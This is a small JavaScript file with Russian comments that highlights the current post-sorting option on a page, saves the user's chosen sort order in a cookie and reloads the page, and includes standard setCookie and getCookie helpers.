SortBy === undefined ? SortBy = 'date' : null;
// поставим в селекторе текущую сортировку постов.
function OnLoadDom() {
    let SelectorSorting = document.querySelectorAll("li.sort_li");
    for(i=0;i<SelectorSorting.length;i++){
        if(SelectorSorting[i].dataset.sort === SortBy){
            if(SelectorSorting[i].classList.contains("active")===false){
                SelectorSorting[i].classList.toggle("active");
            }
        }else{
            if(SelectorSorting[i].classList.contains("active")){
                SelectorSorting[i].classList.toggle("active");
            }
        }

        SelectorSorting[i].addEventListener("click",function (e) {
            SortByChange(e);
        });
    }
}
document.addEventListener("DOMContentLoaded", OnLoadDom);

function SortByChange(e)
{
    if(e.target.classList.contains('active')){
        return;
    }
    var options = {expires: 0, path: "/"};//window.location.pathname};
    setCookie('sortBy',e.target.dataset.sort,options);
    window.location = window.location.href;
}

// установка куки
function setCookie(name, value, options) {
    options = options || {};

    var expires = options.expires;

    if (typeof expires == "number" && expires) {
        var d = new Date();
        d.setTime(d.getTime() + expires * 1000);
        expires = options.expires = d;
    }
    if (expires && expires.toUTCString) {
        options.expires = expires.toUTCString();
    }

    value = encodeURIComponent(value);

    var updatedCookie = name + "=" + value;

    for (var propName in options) {
        updatedCookie += "; " + propName;
        var propValue = options[propName];
        if (propValue !== true) {
            updatedCookie += "=" + propValue;
        }
    }

    document.cookie = updatedCookie;
}


// возвращает cookie с именем name, если есть, если нет, то undefined
function getCookie(name) {
    var matches = document.cookie.match(new RegExp(
        "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
    ));
    return matches ? decodeURIComponent(matches[1]) : undefined;
};